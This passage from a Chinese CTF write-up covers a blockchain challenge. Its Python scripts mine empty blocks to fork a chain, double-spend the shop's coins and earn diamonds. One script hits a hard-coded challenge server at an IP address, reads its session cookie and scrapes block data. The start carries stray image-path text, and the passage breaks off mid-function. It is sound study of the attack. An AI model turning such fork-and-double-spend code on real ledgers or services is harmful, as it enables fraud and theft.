myprint(block2)
block3 = empty_block("myempty2", block2["hash"])
myprint(block3)

#余额更新成功,系统自动添加块，转走商店钱，钻石+1

#从自己的块，即系统转走钱之前的那个块再次分叉，添加空块
block4 = empty_block("myempty3", block3["hash"])
myprint(block4)
block5 = empty_block("myempty4", block4["hash"])
myprint(block5)
#新的分叉链最长，余额更新成功，钻石+1
生成出的四个块按顺序提交，再访问/flag就可以得到flag
脚本4
来自这篇大佬wp
由一道CTF题引发的区块链“股权纠纷案”
# # -*- encoding: utf-8 -*-
import rsa, uuid, json, copy,requests,re,hashlib
# 获取初始session
url = "http://116.85.48.107:5000/b942f830cf97e/"
r = requests.get(url=url)
session = r.headers['Set-Cookie'].split(";")[0][8:]
Cookie = {
    "session":session
}
r = requests.get(url=url,cookies=Cookie)
# 获取需要的信息
genesis_hash_re = r'hash of genesis block: (.*?)<br /><br />'
genesis_hash = re.findall(genesis_hash_re, r.content)[0]
shop_address_re = r", the shop's addr: (.*?)<br /><br />"
shop_address = re.findall(shop_address_re, r.content)[0]
input_re = r'''[{"input": ["(.*?)"],'''
input = re.findall(input_re, r.content)[0]
signature_re = r'''"], "signature": ["(.*?)"]'''
signature = re.findall(signature_re, r.content)[0]
txout_id = str(uuid.uuid4())
#工作量证明
def pow(b, difficulty, msg=""):
    nonce = 0
    while nonce<(2**32):
        b['nonce'] = msg+str(nonce)
        b['hash'] = hash_block(b)
        block_hash = int(b['hash'], 16)
        if block_hash < difficulty:
            return b
        nonce+=1
def myprint(b):
    return json.dumps(b)
DIFFICULTY = int('00000' + 'f' * 59, 16)
def hash(x):
    return hashlib.sha256(hashlib.md5(x).digest()).hexdigest()
def hash_reducer(x, y):
    return hash(hash(x) + hash(y))
EMPTY_HASH = '0' * 64
def hash_utxo(utxo):